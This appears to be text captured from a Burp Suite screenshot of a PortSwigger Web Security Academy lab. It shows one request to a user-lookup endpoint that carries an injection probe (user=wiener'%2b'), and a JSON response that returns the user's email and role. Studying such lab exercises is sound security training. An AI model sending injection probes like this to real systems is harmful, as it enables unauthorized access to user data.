 Go Cancel < >
Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.ne
Request
Raw Params Headers Hex
GET /user/lookup?user=wiener'%2b' HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 81
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}
公众号 · 七芒星实验室